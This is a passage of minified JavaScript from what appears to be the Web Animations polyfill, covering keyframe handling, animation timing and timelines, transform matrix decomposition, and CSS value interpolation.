e=0,i=a[0].offset,n=1;n<t;n++){var r=a[n].offset;if(null!=r){for(var o=1;o<n-e;o++)a[e+o].offset=i+(r-i)*o/(n-e);e=n,i=r}}}if(null==e)return[];window.Symbol&&Symbol.iterator&&Array.prototype.from&&e[Symbol.iterator]&&(e=Array.from(e)),Array.isArray(e)||(e=i(e));var a=e.map(function(e){var i,s={};for(i in e){var a=e[i];if("offset"==i){if(null!=a){if(a=Number(a),!isFinite(a))throw new TypeError("Keyframe offsets must be numbers.");if(0>a||1<a)throw new TypeError("Keyframe offsets must be between 0 and 1.")}}else if("composite"==i){if("add"==a||"accumulate"==a)throw{type:DOMException.NOT_SUPPORTED_ERR,name:"NotSupportedError",message:"add compositing is not supported"};if("replace"!=a)throw new TypeError("Invalid composite mode "+a+".")}else a="easing"==i?t.normalizeEasing(a):""+a;var l=void 0,c=i,u=a,a=s,h=c;if("display"!==h&&0!==h.lastIndexOf("animation",0)&&0!==h.lastIndexOf("transition",0))if(h=n[c])for(l in r.style[c]=u,h)c=h[l],u=r.style[c],a[c]=c in o?o[c][u]||u:u;else a[c]=c in o?o[c][u]||u:u}return void 0==s.offset&&(s.offset=null),void 0==s.easing&&(s.easing="linear"),s});e=!0;for(var l=-(1/0),c=0;c<a.length;c++){var u=a[c].offset;if(null!=u){if(u<l)throw new TypeError("Keyframes are not loosely sorted by offset. Sort or specify offsets.");l=u}else e=!1}return a=a.filter(function(t){return 0<=t.offset&&1>=t.offset}),e||s(),a}}(e,null),function(t){var e={};t.isDeprecated=function(t,i,n,r){r=r?"are":"is";var o=new Date;return i=new Date(i),i.setMonth(i.getMonth()+3),!(o<i&&(t in e||console.warn("Web Animations: "+t+" "+r+" deprecated and will stop working on "+i.toDateString()+". "+n),e[t]=!0,1))},t.deprecated=function(e,i,n,r){var o=r?"are":"is";if(t.isDeprecated(e,i,n,r))throw Error(e+" "+o+" no longer supported. "+n)}}(e),function(){if(document.documentElement.animate){var a=document.documentElement.animate([],0),c=!0;if(a&&(c=!1,"play currentTime pause reverse playbackRate cancel finish startTime playState".split(" ").forEach(function(t){void 0===a[t]&&(c=!0)})),!c)return}!function(t,e,i){function n(t){for(var e={},i=0;i<t.length;i++)for(var n in t[i])if("offset"!=n&&"easing"!=n&&"composite"!=n){var r={offset:t[i].offset,easing:t[i].easing,value:t[i][n]};e[n]=e[n]||[],e[n].push(r)}for(var o in e)if(t=e[o],0!=t[0].offset||1!=t[t.length-1].offset)throw{type:DOMException.NOT_SUPPORTED_ERR,name:"NotSupportedError",message:"Partial keyframes are not supported"};return e}function r(i){var n,r=[];for(n in i)for(var o=i[n],s=0;s<o.length-1;s++){var a=s,l=s+1,c=o[a].offset,u=o[l].offset,h=c,d=u;0==s&&(h=-(1/0),0==u&&(l=a)),s==o.length-2&&(d=1/0,1==c&&(a=l)),r.push({applyFrom:h,applyTo:d,startOffset:o[a].offset,endOffset:o[l].offset,easingFunction:t.parseEasingFunction(o[a].easing),property:n,interpolation:e.propertyInterpolation(n,o[a].value,o[l].value)})}return r.sort(function(t,e){return t.startOffset-e.startOffset}),r}e.convertEffectInput=function(i){i=t.normalizeKeyframes(i);var o=n(i),s=r(o);return function(t,i){if(null!=i)s.filter(function(t){return i>=t.applyFrom&&i<t.applyTo}).forEach(function(n){var r=i-n.startOffset,o=n.endOffset-n.startOffset,r=0==o?0:n.easingFunction(r/o);e.apply(t,n.property,n.interpolation(r))});else for(var n in o)"offset"!=n&&"easing"!=n&&"composite"!=n&&e.clear(t,n)}}}(e,k,null),function(t,e,i){function n(t){return t.replace(/-(.)/g,function(t,e){return e.toUpperCase()})}var r={};e.addPropertiesHandler=function(t,e,i){for(var o=0;o<i.length;o++){var s=t,a=e,l=n(i[o]);r[l]=r[l]||[],r[l].push([s,a])}};var o={backgroundColor:"transparent",backgroundPosition:"0% 0%",borderBottomColor:"currentColor",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px",borderBottomWidth:"3px",borderLeftColor:"currentColor",borderLeftWidth:"3px",borderRightColor:"currentColor",borderRightWidth:"3px",borderSpacing:"2px",borderTopColor:"currentColor",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderTopWidth:"3px",bottom:"auto",clip:"rect(0px, 0px, 0px, 0px)",color:"black",fontSize:"100%",fontWeight:"400",height:"auto",left:"auto",letterSpacing:"normal",lineHeight:"120%",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",marginTop:"0px",maxHeight:"none",maxWidth:"none",minHeight:"0px",minWidth:"0px",opacity:"1.0",outlineColor:"invert",outlineOffset:"0px",outlineWidth:"3px",paddingBottom:"0px",paddingLeft:"0px",paddingRight:"0px",paddingTop:"0px",right:"auto",textIndent:"0px",textShadow:"0px 0px 0px transparent",top:"auto",transform:"",verticalAlign:"0px",visibility:"visible",width:"auto",wordSpacing:"normal",zIndex:"auto"};e.propertyInterpolation=function(i,s,a){var l=i;for(/-/.test(i)&&!t.isDeprecated("Hyphenated property names","2016-03-22","Use camelCase instead.",!0)&&(l=n(i)),"initial"!=s&&"initial"!=a||("initial"==s&&(s=o[l]),"initial"==a&&(a=o[l])),i=s==a?[]:r[l],l=0;i&&l<i.length;l++){var c=i[l][0](s),u=i[l][0](a);if(void 0!==c&&void 0!==u&&(c=i[l][1](c,u))){var h=e.Interpolation.apply(null,c);return function(t){return 0==t?s:1==t?a:h(t)}}}return e.Interpolation(!1,!0,function(t){return t?a:s})}}(e,k,null),function(t,e,i){function n(e){var i=t.calculateActiveDuration(e),n=function(n){return t.calculateIterationProgress(i,n,e)};return n._totalDuration=e.delay+i+e.endDelay,n}e.KeyframeEffect=function(i,r,o,s){var a,l=n(t.normalizeTimingInput(o)),c=e.convertEffectInput(r);return r=function(){c(i,a)},r._update=function(t){return a=l(t),null!==a},r._clear=function(){c(i,null)},r._hasSameTarget=function(t){return i===t},r._target=i,r._totalDuration=l._totalDuration,r._id=s,r},e.NullEffect=function(t){var e=function(){t&&(t(),t=null)};return e._update=function(){return null},e._totalDuration=0,e._hasSameTarget=function(){return!1},e}}(e,k,null),function(t,e){function i(t,e,i){i.enumerable=!0,i.configurable=!0,Object.defineProperty(t,e,i)}function n(t){for(this._surrogateStyle=document.createElementNS("http://www.w3.org/1999/xhtml","div").style,this._style=t.style,this._length=0,this._isAnimatedProperty={},t=0;t<this._style.length;t++){var e=this._style[t];this._surrogateStyle[e]=this._style[e]}this._updateIndices()}function r(t){if(!t._webAnimationsPatchedStyle){var e=new n(t);try{i(t,"style",{get:function(){return e}})}catch(e){t.style._set=function(e,i){t.style[e]=i},t.style._clear=function(e){t.style[e]=""}}t._webAnimationsPatchedStyle=t.style}}e={cssText:1,length:1,parentRule:1};var o={getPropertyCSSValue:1,getPropertyPriority:1,getPropertyValue:1,item:1,removeProperty:1,setProperty:1},s={removeProperty:1,setProperty:1};n.prototype={get cssText(){return this._surrogateStyle.cssText},set cssText(t){for(var e={},i=0;i<this._surrogateStyle.length;i++)e[this._surrogateStyle[i]]=!0;for(this._surrogateStyle.cssText=t,this._updateIndices(),i=0;i<this._surrogateStyle.length;i++)e[this._surrogateStyle[i]]=!0;for(var n in e)this._isAnimatedProperty[n]||this._style.setProperty(n,this._surrogateStyle.getPropertyValue(n))},get length(){return this._surrogateStyle.length},get parentRule(){return this._style.parentRule},_updateIndices:function(){for(;this._length<this._surrogateStyle.length;)Object.defineProperty(this,this._length,{configurable:!0,enumerable:!1,get:function(t){return function(){return this._surrogateStyle[t]}}(this._length)}),this._length++;for(;this._length>this._surrogateStyle.length;)this._length--,Object.defineProperty(this,this._length,{configurable:!0,enumerable:!1,value:void 0})},_set:function(t,e){this._style[t]=e,this._isAnimatedProperty[t]=!0},_clear:function(t){this._style[t]=this._surrogateStyle[t],delete this._isAnimatedProperty[t]}};for(var a in o)n.prototype[a]=function(t,e){return function(){var i=this._surrogateStyle[t].apply(this._surrogateStyle,arguments);return e&&(this._isAnimatedProperty[arguments[0]]||this._style[t].apply(this._style,arguments),this._updateIndices()),i}}(a,a in s);for(var l in document.documentElement.style)l in e||l in o||!function(t){i(n.prototype,t,{get:function(){return this._surrogateStyle[t]},set:function(e){this._surrogateStyle[t]=e,this._updateIndices(),this._isAnimatedProperty[t]||(this._style[t]=e)}})}(l);t.apply=function(e,i,n){r(e),e.style._set(t.propertyName(i),n)},t.clear=function(e,i){e._webAnimationsPatchedStyle&&e.style._clear(t.propertyName(i))}}(k,null),function(t){window.Element.prototype.animate=function(e,i){var n="";return i&&i.id&&(n=i.id),t.timeline._play(t.KeyframeEffect(this,e,i,n))}}(k),function(t,e){function i(t,e,n){if("number"==typeof t&&"number"==typeof e)return t*(1-n)+e*n;if("boolean"==typeof t&&"boolean"==typeof e)return.5>n?t:e;if(t.length==e.length){for(var r=[],o=0;o<t.length;o++)r.push(i(t[o],e[o],n));return r}throw"Mismatched interpolation arguments "+t+":"+e}t.Interpolation=function(t,e,n){return function(r){return n(i(t,e,r))}}}(k,null),function(t,e){e=function(){function t(t,e){for(var i=[[0,0,0,0],[0,0,0,0],[0,0,0,0],[0,0,0,0]],n=0;4>n;n++)for(var r=0;4>r;r++)for(var o=0;4>o;o++)i[n][r]+=e[n][o]*t[o][r];return i}return function(e,i,n,r,o){for(var s=[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]],a=0;4>a;a++)s[a][3]=o[a];for(a=0;3>a;a++)for(o=0;3>o;o++)s[3][a]+=e[o]*s[o][a];e=r[0],a=r[1],o=r[2],r=r[3];var l=[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]];for(l[0][0]=1-2*(a*a+o*o),l[0][1]=2*(e*a-o*r),l[0][2]=2*(e*o+a*r),l[1][0]=2*(e*a+o*r),l[1][1]=1-2*(e*e+o*o),l[1][2]=2*(a*o-e*r),l[2][0]=2*(e*o-a*r),l[2][1]=2*(a*o+e*r),l[2][2]=1-2*(e*e+a*a),s=t(s,l),r=[[1,0,0,0],[0,1,0,0],[0,0,1,0],[0,0,0,1]],n[2]&&(r[2][1]=n[2],s=t(s,r)),n[1]&&(r[2][1]=0,r[2][0]=n[0],s=t(s,r)),n[0]&&(r[2][0]=0,r[1][0]=n[0],s=t(s,r)),a=0;3>a;a++)for(o=0;3>o;o++)s[a][o]*=i[a];return 0==s[0][2]&&0==s[0][3]&&0==s[1][2]&&0==s[1][3]&&0==s[2][0]&&0==s[2][1]&&1==s[2][2]&&0==s[2][3]&&0==s[3][2]&&1==s[3][3]?[s[0][0],s[0][1],s[1][0],s[1][1],s[3][0],s[3][1]]:s[0].concat(s[1],s[2],s[3])}}(),t.composeMatrix=e,t.quat=function(e,i,n){var r=t.dot(e,i),r=Math.max(Math.min(r,1),-1),o=[];if(1===r)o=e;else for(var s=Math.acos(r),a=1*Math.sin(n*s)/Math.sqrt(1-r*r),l=0;4>l;l++)o.push(e[l]*(Math.cos(n*s)-r*a)+i[l]*a);return o}}(k,null),function(t,e,i){t.sequenceNumber=0;var n=function(t,e,i){this.target=t,this.currentTime=e,this.timelineTime=i,this.type="finish",this.cancelable=this.bubbles=!1,this.currentTarget=t,this.defaultPrevented=!1,this.eventPhase=Event.AT_TARGET,this.timeStamp=Date.now()};e.Animation=function(e){this.id="",e&&e._id&&(this.id=e._id),this._sequenceNumber=t.sequenceNumber++,this._currentTime=0,this._startTime=null,this._paused=!1,this._playbackRate=1,this._finishedFlag=this._inTimeline=!0,this.onfinish=null,this._finishHandlers=[],this._effect=e,this._inEffect=this._effect._update(0),this._idle=!0,this._currentTimePending=!1},e.Animation.prototype={_ensureAlive:function(){0>this.playbackRate&&0===this.currentTime?this._inEffect=this._effect._update(-1):this._inEffect=this._effect._update(this.currentTime),this._inTimeline||!this._inEffect&&this._finishedFlag||(this._inTimeline=!0,e.timeline._animations.push(this))},_tickCurrentTime:function(t,e){t!=this._currentTime&&(this._currentTime=t,this._isFinished&&!e&&(this._currentTime=0<this._playbackRate?this._totalDuration:0),this._ensureAlive())},get currentTime(){return this._idle||this._currentTimePending?null:this._currentTime},set currentTime(t){t=+t,isNaN(t)||(e.restart(),this._paused||null==this._startTime||(this._startTime=this._timeline.currentTime-t/this._playbackRate),this._currentTimePending=!1,this._currentTime!=t&&(this._idle&&(this._idle=!1,this._paused=!0),this._tickCurrentTime(t,!0),e.applyDirtiedAnimation(this)))},get startTime(){return this._startTime},set startTime(t){t=+t,isNaN(t)||this._paused||this._idle||(this._startTime=t,this._tickCurrentTime((this._timeline.currentTime-this._startTime)*this.playbackRate),e.applyDirtiedAnimation(this))},get playbackRate(){return this._playbackRate},set playbackRate(t){if(t!=this._playbackRate){var i=this.currentTime;this._playbackRate=t,this._startTime=null,"paused"!=this.playState&&"idle"!=this.playState&&(this._finishedFlag=!1,this._idle=!1,this._ensureAlive(),e.applyDirtiedAnimation(this)),null!=i&&(this.currentTime=i)}},get _isFinished(){return!this._idle&&(0<this._playbackRate&&this._currentTime>=this._totalDuration||0>this._playbackRate&&0>=this._currentTime)},get _totalDuration(){return this._effect._totalDuration},get playState(){return this._idle?"idle":null==this._startTime&&!this._paused&&0!=this.playbackRate||this._currentTimePending?"pending":this._paused?"paused":this._isFinished?"finished":"running"},_rewind:function(){if(0<=this._playbackRate)this._currentTime=0;else{if(!(this._totalDuration<1/0))throw new DOMException("Unable to rewind negative playback rate animation with infinite duration","InvalidStateError");this._currentTime=this._totalDuration}},play:function(){this._paused=!1,(this._isFinished||this._idle)&&(this._rewind(),this._startTime=null),this._idle=this._finishedFlag=!1,this._ensureAlive(),e.applyDirtiedAnimation(this)},pause:function(){this._isFinished||this._paused||this._idle?this._idle&&(this._rewind(),this._idle=!1):this._currentTimePending=!0,this._startTime=null,this._paused=!0},finish:function(){this._idle||(this.currentTime=0<this._playbackRate?this._totalDuration:0,this._startTime=this._totalDuration-this.currentTime,this._currentTimePending=!1,e.applyDirtiedAnimation(this))},cancel:function(){this._inEffect&&(this._inEffect=!1,this._idle=!0,this._paused=!1,this._isFinished=!0,this._finishedFlag=!0,this._currentTime=0,this._startTime=null,this._effect._update(null),e.applyDirtiedAnimation(this))},reverse:function(){this.playbackRate*=-1,this.play()},addEventListener:function(t,e){"function"==typeof e&&"finish"==t&&this._finishHandlers.push(e)},removeEventListener:function(t,e){"finish"==t&&(t=this._finishHandlers.indexOf(e),0<=t&&this._finishHandlers.splice(t,1))},_fireEvents:function(t){if(this._isFinished){if(!this._finishedFlag){var e=new n(this,this._currentTime,t),i=this._finishHandlers.concat(this.onfinish?[this.onfinish]:[]);setTimeout(function(){i.forEach(function(t){t.call(e.target,e)})},0),this._finishedFlag=!0}}else this._finishedFlag=!1},_tick:function(t,e){this._idle||this._paused||(null==this._startTime?e&&(this.startTime=t-this._currentTime/this.playbackRate):this._isFinished||this._tickCurrentTime((t-this._startTime)*this.playbackRate)),e&&(this._currentTimePending=!1,this._fireEvents(t))},get _needsTick(){return this.playState in{pending:1,running:1}||!this._finishedFlag},_targetAnimations:function(){var t=this._effect._target;return t._activeAnimations||(t._activeAnimations=[]),t._activeAnimations},_markTarget:function(){var t=this._targetAnimations();-1===t.indexOf(this)&&t.push(this)},_unmarkTarget:function(){var t=this._targetAnimations(),e=t.indexOf(this);-1!==e&&t.splice(e,1)}}}(e,k,null),function(t,e,i){function n(t){var e=c;c=[],t<m.currentTime&&(t=m.currentTime),m._animations.sort(r),m._animations=a(t,!0,m._animations)[0],e.forEach(function(e){e[1](t)}),s()}function r(t,e){return t._sequenceNumber-e._sequenceNumber}function o(){this._animations=[],this.currentTime=window.performance&&performance.now?performance.now():0}function s(){p.forEach(function(t){t()}),p.length=0}function a(t,i,n){f=!0,d=!1,e.timeline.currentTime=t,h=!1;var r=[],o=[],s=[],a=[];return n.forEach(function(e){e._tick(t,i),e._inEffect?(o.push(e._effect),e._markTarget()):(r.push(e._effect),e._unmarkTarget()),e._needsTick&&(h=!0);var n=e._inEffect||e._needsTick;(e._inTimeline=n)?s.push(e):a.push(e)}),p.push.apply(p,r),p.push.apply(p,o),h&&requestAnimationFrame(function(){}),f=!1,[s,a]}var l=window.requestAnimationFrame,c=[],u=0;window.requestAnimationFrame=function(t){var e=u++;return 0==c.length&&l(n),c.push([e,t]),e},window.cancelAnimationFrame=function(t){c.forEach(function(e){e[0]==t&&(e[1]=function(){})})},o.prototype={_play:function(i){return i._timing=t.normalizeTimingInput(i.timing),i=new e.Animation(i),i._idle=!1,i._timeline=this,this._animations.push(i),e.restart(),e.applyDirtiedAnimation(i),i}};var h=!1,d=!1;e.restart=function(){return h||(h=!0,requestAnimationFrame(function(){}),d=!0),d},e.applyDirtiedAnimation=function(t){f||(t._markTarget(),t=t._targetAnimations(),t.sort(r),a(e.timeline.currentTime,!1,t.slice())[1].forEach(function(t){t=m._animations.indexOf(t),-1!==t&&m._animations.splice(t,1)}),s())};var p=[],f=!1,m=new o;e.timeline=m}(e,k,null),function(t,e){function i(t,e){for(var i=0,n=0;n<t.length;n++)i+=t[n]*e[n];return i}function n(t,e){return[t[0]*e[0]+t[4]*e[1]+t[8]*e[2]+t[12]*e[3],t[1]*e[0]+t[5]*e[1]+t[9]*e[2]+t[13]*e[3],t[2]*e[0]+t[6]*e[1]+t[10]*e[2]+t[14]*e[3],t[3]*e[0]+t[7]*e[1]+t[11]*e[2]+t[15]*e[3],t[0]*e[4]+t[4]*e[5]+t[8]*e[6]+t[12]*e[7],t[1]*e[4]+t[5]*e[5]+t[9]*e[6]+t[13]*e[7],t[2]*e[4]+t[6]*e[5]+t[10]*e[6]+t[14]*e[7],t[3]*e[4]+t[7]*e[5]+t[11]*e[6]+t[15]*e[7],t[0]*e[8]+t[4]*e[9]+t[8]*e[10]+t[12]*e[11],t[1]*e[8]+t[5]*e[9]+t[9]*e[10]+t[13]*e[11],t[2]*e[8]+t[6]*e[9]+t[10]*e[10]+t[14]*e[11],t[3]*e[8]+t[7]*e[9]+t[11]*e[10]+t[15]*e[11],t[0]*e[12]+t[4]*e[13]+t[8]*e[14]+t[12]*e[15],t[1]*e[12]+t[5]*e[13]+t[9]*e[14]+t[13]*e[15],t[2]*e[12]+t[6]*e[13]+t[10]*e[14]+t[14]*e[15],t[3]*e[12]+t[7]*e[13]+t[11]*e[14]+t[15]*e[15]]}function r(t){return 2*((t.deg||0)/360+(t.grad||0)/400+(t.turn||0))*Math.PI+(t.rad||0)}function o(t){switch(t.t){case"rotatex":return t=r(t.d[0]),[1,0,0,0,0,Math.cos(t),Math.sin(t),0,0,-Math.sin(t),Math.cos(t),0,0,0,0,1];case"rotatey":return t=r(t.d[0]),[Math.cos(t),0,-Math.sin(t),0,0,1,0,0,Math.sin(t),0,Math.cos(t),0,0,0,0,1];case"rotate":case"rotatez":return t=r(t.d[0]),[Math.cos(t),Math.sin(t),0,0,-Math.sin(t),Math.cos(t),0,0,0,0,1,0,0,0,0,1];case"rotate3d":var e=t.d[0],i=t.d[1],n=t.d[2];t=r(t.d[3]);var o=e*e+i*i+n*n;return 0===o?(e=1,n=i=0):1!==o&&(o=Math.sqrt(o),e/=o,i/=o,n/=o),o=Math.sin(t/2),t=o*Math.cos(t/2),o*=o,[1-2*(i*i+n*n)*o,2*(e*i*o+n*t),2*(e*n*o-i*t),0,2*(e*i*o-n*t),1-2*(e*e+n*n)*o,2*(i*n*o+e*t),0,2*(e*n*o+i*t),2*(i*n*o-e*t),1-2*(e*e+i*i)*o,0,0,0,0,1];case"scale":return[t.d[0],0,0,0,0,t.d[1],0,0,0,0,1,0,0,0,0,1];case"scalex":return[t.d[0],0,0,0,0,1,0,0,0,0,1,0,0,0,0,1];case"scaley":return[1,0,0,0,0,t.d[0],0,0,0,0,1,0,0,0,0,1];case"scalez":return[1,0,0,0,0,1,0,0,0,0,t.d[0],0,0,0,0,1];case"scale3d":return[t.d[0],0,0,0,0,t.d[1],0,0,0,0,t.d[2],0,0,0,0,1];case"skew":return e=r(t.d[0]),i=r(t.d[1]),[1,Math.tan(i),0,0,Math.tan(e),1,0,0,0,0,1,0,0,0,0,1];case"skewx":return t=r(t.d[0]),[1,0,0,0,Math.tan(t),1,0,0,0,0,1,0,0,0,0,1];case"skewy":return t=r(t.d[0]),[1,Math.tan(t),0,0,0,1,0,0,0,0,1,0,0,0,0,1];case"translate":return e=t.d[0].px||0,i=t.d[1].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,e,i,0,1];case"translatex":return e=t.d[0].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,e,0,0,1];case"translatey":return i=t.d[0].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,0,i,0,1];case"translatez":return n=t.d[0].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,0,0,n,1];case"translate3d":return e=t.d[0].px||0,i=t.d[1].px||0,n=t.d[2].px||0,[1,0,0,0,0,1,0,0,0,0,1,0,e,i,n,1];case"perspective":return[1,0,0,0,0,1,0,0,0,0,1,t.d[0].px?-1/t.d[0].px:0,0,0,0,1];case"matrix":return[t.d[0],t.d[1],0,0,t.d[2],t.d[3],0,0,0,0,1,0,t.d[4],t.d[5],0,1];case"matrix3d":return t.d}}var s=function(){function t(t){return t[0][0]*t[1][1]*t[2][2]+t[1][0]*t[2][1]*t[0][2]+t[2][0]*t[0][1]*t[1][2]-t[0][2]*t[1][1]*t[2][0]-t[1][2]*t[2][1]*t[0][0]-t[2][2]*t[0][1]*t[1][0]}function e(t){var e=n(t);return[t[0]/e,t[1]/e,t[2]/e]}function n(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1]+t[2]*t[2])}function r(t,e,i,n){return[i*t[0]+n*e[0],i*t[1]+n*e[1],i*t[2]+n*e[2]]}return function(o){if(o=[o.slice(0,4),o.slice(4,8),o.slice(8,12),o.slice(12,16)],1!==o[3][3])return null;for(var s=[],a=0;4>a;a++)s.push(o[a].slice());for(a=0;3>a;a++)s[a][3]=0;if(0===t(s))return!1;var l;if(l=[],o[0][3]||o[1][3]||o[2][3]){l.push(o[0][3]),l.push(o[1][3]),l.push(o[2][3]),l.push(o[3][3]);for(var c=1/t(s),u=s[0][0],h=s[0][1],a=s[0][2],d=s[1][0],p=s[1][1],f=s[1][2],m=s[2][0],g=s[2][1],b=s[2][2],c=[[(p*b-f*g)*c,(a*g-h*b)*c,(h*f-a*p)*c,0],[(f*m-d*b)*c,(u*b-a*m)*c,(a*d-u*f)*c,0],[(d*g-p*m)*c,(m*h-u*g)*c,(u*p-h*d)*c,0]],u=[],h=0;3>h;h++){for(d=a=0;3>d;d++)a+=s[3][d]*c[d][h];u.push(a)}for(u.push(1),c.push(u),s=c,s=[[s[0][0],s[1][0],s[2][0],s[3][0]],[s[0][1],s[1][1],s[2][1],s[3][1]],[s[0][2],s[1][2],s[2][2],s[3][2]],[s[0][3],s[1][3],s[2][3],s[3][3]]],c=[],u=0;4>u;u++){for(a=h=0;4>a;a++)h+=l[a]*s[a][u];c.push(h)}l=c}else l=[0,0,0,1];if(s=o[3].slice(0,3),c=[],c.push(o[0].slice(0,3)),u=[],u.push(n(c[0])),c[0]=e(c[0]),h=[],c.push(o[1].slice(0,3)),h.push(i(c[0],c[1])),c[1]=r(c[1],c[0],1,-h[0]),
u.push(n(c[1])),c[1]=e(c[1]),h[0]/=u[1],c.push(o[2].slice(0,3)),h.push(i(c[0],c[2])),c[2]=r(c[2],c[0],1,-h[1]),h.push(i(c[1],c[2])),c[2]=r(c[2],c[1],1,-h[2]),u.push(n(c[2])),c[2]=e(c[2]),h[1]/=u[2],h[2]/=u[2],o=c[1],a=c[2],0>i(c[0],[o[1]*a[2]-o[2]*a[1],o[2]*a[0]-o[0]*a[2],o[0]*a[1]-o[1]*a[0]]))for(a=0;3>a;a++)u[a]*=-1,c[a][0]*=-1,c[a][1]*=-1,c[a][2]*=-1;var v,y;return o=c[0][0]+c[1][1]+c[2][2]+1,1e-4<o?(v=.5/Math.sqrt(o),y=[(c[2][1]-c[1][2])*v,(c[0][2]-c[2][0])*v,(c[1][0]-c[0][1])*v,.25/v]):c[0][0]>c[1][1]&&c[0][0]>c[2][2]?(v=2*Math.sqrt(1+c[0][0]-c[1][1]-c[2][2]),y=[.25*v,(c[0][1]+c[1][0])/v,(c[0][2]+c[2][0])/v,(c[2][1]-c[1][2])/v]):c[1][1]>c[2][2]?(v=2*Math.sqrt(1+c[1][1]-c[0][0]-c[2][2]),y=[(c[0][1]+c[1][0])/v,.25*v,(c[1][2]+c[2][1])/v,(c[0][2]-c[2][0])/v]):(v=2*Math.sqrt(1+c[2][2]-c[0][0]-c[1][1]),y=[(c[0][2]+c[2][0])/v,(c[1][2]+c[2][1])/v,.25*v,(c[1][0]-c[0][1])/v]),[s,u,h,y,l]}}();t.dot=i,t.makeMatrixDecomposition=function(t){return[s(0===t.length?[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]:t.map(o).reduce(n))]}}(k,null),function(t){function e(t,e){var i=t.exec(e);if(i)return i=t.ignoreCase?i[0].toLowerCase():i[0],[i,e.substr(i.length)]}function i(t,e){if(e=e.replace(/^\s*/,""),t=t(e))return[t[0],t[1].replace(/^\s*/,"")]}function n(t,e){for(var i=t,n=e;i&&n;)i>n?i%=n:n%=i;return t*e/(i+n)}function r(t,e,i,r,o){for(var s=[],a=[],l=[],c=n(r.length,o.length),u=0;u<c;u++){var h=e(r[u%r.length],o[u%o.length]);if(!h)return;s.push(h[0]),a.push(h[1]),l.push(h[2])}return[s,a,function(e){return e=e.map(function(t,e){return l[e](t)}).join(i),t?t(e):e}]}t.consumeToken=e,t.consumeTrimmed=i,t.consumeRepeated=function(t,n,r){t=i.bind(null,t);for(var o=[];;){var s=t(r);if(!s||(o.push(s[0]),r=s[1],s=e(n,r),!s||""==s[1]))return[o,r];r=s[1]}},t.consumeParenthesised=function(t,e){for(var i=0,n=0;n<e.length&&(!/\s|,/.test(e[n])||0!=i);n++)if("("==e[n])i++;else if(")"==e[n]&&(i--,0==i&&n++,0>=i))break;return t=t(e.substr(0,n)),void 0==t?void 0:[t,e.substr(n)]},t.ignore=function(t){return function(e){return e=t(e),e&&(e[0]=void 0),e}},t.optional=function(t,e){return function(i){var n=t(i);return n?n:[e,i]}},t.consumeList=function(e,i){for(var n=[],r=0;r<e.length;r++){if(i=t.consumeTrimmed(e[r],i),!i||""==i[0])return;void 0!==i[0]&&n.push(i[0]),i=i[1]}if(""==i)return n},t.mergeNestedRepeated=r.bind(null,null),t.mergeWrappedNestedRepeated=r,t.mergeList=function(t,e,i){for(var n=[],r=[],o=[],s=0,a=0;a<i.length;a++)if("function"==typeof i[a]){var l=i[a](t[s],e[s++]);n.push(l[0]),r.push(l[1]),o.push(l[2])}else!function(t){n.push(!1),r.push(!1),o.push(function(){return i[t]})}(a);return[n,r,function(t){for(var e="",i=0;i<t.length;i++)e+=o[i](t[i]);return e}]}}(k),function(t){function e(e){var i={inset:!1,lengths:[],color:null};if((e=t.consumeRepeated(function(e){var n=t.consumeToken(/^inset/i,e);return n?(i.inset=!0,n):(n=t.consumeLengthOrPercent(e))?(i.lengths.push(n[0]),n):(n=t.consumeColor(e))?(i.color=n[0],n):void 0},/^/,e))&&e[0].length)return[i,e[1]]}var i=function(e,i,n,r){function o(t){return{inset:t,color:[0,0,0,0],lengths:[{px:0},{px:0},{px:0},{px:0}]}}for(var s=[],a=[],l=0;l<n.length||l<r.length;l++){var c=n[l]||o(r[l].inset),u=r[l]||o(n[l].inset);s.push(c),a.push(u)}return t.mergeNestedRepeated(e,i,s,a)}.bind(null,function(e,i){for(;e.lengths.length<Math.max(e.lengths.length,i.lengths.length);)e.lengths.push({px:0});for(;i.lengths.length<Math.max(e.lengths.length,i.lengths.length);)i.lengths.push({px:0});if(e.inset==i.inset&&!!e.color==!!i.color){for(var n,r=[],o=[[],0],s=[[],0],a=0;a<e.lengths.length;a++){var l=t.mergeDimensions(e.lengths[a],i.lengths[a],2==a);o[0].push(l[0]),s[0].push(l[1]),r.push(l[2])}return e.color&&i.color&&(i=t.mergeColors(e.color,i.color),o[1]=i[0],s[1]=i[1],n=i[2]),[o,s,function(t){for(var i=e.inset?"inset ":" ",o=0;o<r.length;o++)i+=r[o](t[0][o])+" ";return n&&(i+=n(t[1])),i}]}},", ");t.addPropertiesHandler(function(i){if((i=t.consumeRepeated(e,/^,/,i))&&""==i[1])return i[0]},i,["box-shadow","text-shadow"])}(k),function(t,e){function i(t){return t.toFixed(3).replace(".000","")}function n(t,e,i){return Math.min(e,Math.max(t,i))}function r(t){if(/^\s*[-+]?(\d*\.)?\d+\s*$/.test(t))return Number(t)}function o(t,e){return function(r,o){return[r,o,function(r){return i(n(t,e,r))}]}}t.clamp=n,t.addPropertiesHandler(r,o(0,1/0),["border-image-width","line-height"]),t.addPropertiesHandler(r,o(0,1),["opacity","shape-image-threshold"]),t.addPropertiesHandler(r,function(t,e){if(0!=t)return o(0,1/0)(t,e)},["flex-grow","flex-shrink"]),t.addPropertiesHandler(r,function(t,e){return[t,e,function(t){return Math.round(n(1,1/0,t))}]},["orphans","widows"]),t.addPropertiesHandler(r,function(t,e){return[t,e,Math.round]},["z-index"]),t.parseNumber=r,t.mergeNumbers=function(t,e){return[t,e,i]},t.numberToString=i}(k,null),function(t,e){t.addPropertiesHandler(String,function(t,e){if("visible"==t||"visible"==e)return[0,1,function(i){return 0>=i?t:1<=i?e:"visible"}]},["visibility"])}(k),function(t,e){function i(t){t=t.trim(),r.fillStyle="#000",r.fillStyle=t;var e=r.fillStyle;if(r.fillStyle="#fff",r.fillStyle=t,e==r.fillStyle)return r.fillRect(0,0,1,1),t=r.getImageData(0,0,1,1).data,r.clearRect(0,0,1,1),e=t[3]/255,[t[0]*e,t[1]*e,t[2]*e,e]}function n(e,i){return[e,i,function(e){if(e[3])for(var 